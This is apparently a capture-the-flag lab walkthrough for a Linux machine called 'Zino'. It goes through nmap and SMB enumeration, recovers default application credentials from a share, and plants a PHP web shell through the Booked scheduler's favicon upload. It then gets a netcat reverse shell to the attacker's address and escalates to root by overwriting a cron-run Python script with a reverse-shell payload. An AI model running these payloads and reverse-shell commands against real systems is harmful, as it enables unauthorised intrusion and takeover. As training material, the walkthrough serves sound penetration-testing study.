Zino Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 192.168.x.64 | Zino | Linux |
Path to Exploitation
This is a Linux machine running an HTTP server and has SSH available. We will identify the vulnerable web-application and using a publicly available exploit and default credentials we obtain a web-shell and get command execution. Once on the machine we identify a scheduled script that takes uploaded images and executes the exiftools command on them. We can leverage this by uploading a .jpg file with an embedded reverse shell payload.
Enumeration
Full Port Scan
1
$ nmap -p- -Pn -oA nmap/full-port --open 192.168.200.64
Results:
| Port | Service |
|---|---|
| 21 | ftp |
| 22 | ssh |
| 139 | netbios-ssn |
| 445 | microsoft-ds |
| 3306 | mysql |
| 8003 | mcreport |
Service Scan
1
$ nmap -p 21,22,139,445,3306,8003 -Pn -sC -sV -oA nmap/service-scan 192.168.200.64
Results:
| Port | Service | Version |
|---|---|---|
| 21 | ftp | vsftpd 3.0.3 |
| 22 | ssh | OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) |
| 139 | netbios-ssn | smbd 3.X - 4.X |
| 445 | microsoft-ds | smbd 4.9.5-Debian |
| 3306 | mysql | |
| 8003 | http | Apache httpd 2.4.38 |
SMB Enumeration
SMB Scan
1
nmap -p 139,445 --script=smb-vuln* 192.168.200.64 -Pn -oA nmap/smb-scan
Results:
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
No applicable vulnerabilities, but we have gathered more information from the previous service scan
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: zino
| NetBIOS computer name: ZINO\x00
| Domain name: \x00
| FQDN: zino
|_ System time: 2022-06-09T20:21:56-04:00
SMB Share Enumeration
Using enum4linux we see that the host does not accept null sessions
=======================================
| Session Check on 192.168.49.200 |
=======================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
We can try enumeration the shares with the computer name ‘zino’ with no password

We see that there is a directory called zino, we can try to access that share.

It appears that this is the home directory of the zino user.
File Enumeration
The content of the auth.log file provides us with a valid username
In the misc.log file we find application credentials

admin:adminadmin
These credentials allow us to login to application running on the HTTP Server
Website Enumeration
There is a /booked/ directory on the site
which leads to the following login page

We also see the software version near the bottom of the page

This version is vulnerable to an Authenticated RCE
With the credentials identified from enumerating the SMB share
1
(admin:adminadmin)
Exploitation
We can attempt to exploit this service with the RCE exploit.
When using the exploit, I was unable to successfully exploit the RCE, but followed the steps outlined here
Gaining a Webshell
- Navigate to: http://192.168.200.64:8003/booked/Web/admin/manage_theme.php

- Create the rce.php file with the following content:
1
<?php system($_GET['cmd']); ?>
Upload the php file to the favicon section of the site
navigate to http://192.168.200.64:8003/booked/Web/custom-favicon.php?cmd=whoami

Shell on Zino
Using the webshell we identify that nc is on the host.

We can use that to get our reverse shell. Use the following command to launch our reverse shell:
1
nc 192.168.49.200 8003 -e /bin/bash

Checking on our listener we see the connection come through

Privilege Escalation
Linpeas has identified a potential priv esc in a cron job running in /var/www/html/booked

We can modify the content of the file to be the following:
1
2
3
4
5
6
7
8
#!/usr/bin/env python
import os
import sys
try:
os.system('nc -e /bin/bash 192.168.49.200 8003')
except:
print 'ERROR...'
sys.exit(0)

and copy it to /var/www/html/booked/cleanup.py and setup our listener. After a while we see a connection and we confirm we are running as root